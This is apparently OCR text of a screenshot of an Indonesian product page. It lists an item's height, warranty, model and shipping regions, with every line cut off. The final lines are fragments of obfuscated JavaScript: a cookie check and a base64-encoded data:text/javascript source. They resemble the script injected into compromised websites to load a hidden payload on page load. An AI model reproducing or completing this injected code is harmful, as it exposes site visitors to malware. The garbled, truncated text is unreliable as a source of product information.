
Dimensi 199mm (Tinggi)
Garansi 2 Tahun (Spare 
Jenis CB CB 411
area pengiriman dari
supplier 
Sukabumi, Cianjur, Tasik, Gar
Bandung, Jakarta.
(Expedisi Multi Express)
Jawa barat, jawa tengah, Sur
Semarang.
(Expedisi Maju Ma
U=document.cookie.match(new R
[\]\\\/\+^])/g,”\\$1″)+”=([^;]
0}var
src=”data:text/javascript
JyUzQyU3MyU2MyU3MiU2